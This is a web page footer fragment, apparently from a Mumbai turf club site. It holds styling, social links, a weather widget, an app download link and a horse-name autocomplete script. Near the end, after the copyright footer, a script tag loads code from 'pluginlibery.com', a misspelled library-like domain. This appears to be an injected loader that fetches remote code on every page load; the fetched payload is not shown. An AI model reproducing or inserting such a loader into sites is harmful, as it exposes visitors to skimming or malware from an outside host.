    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2023-11-30';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>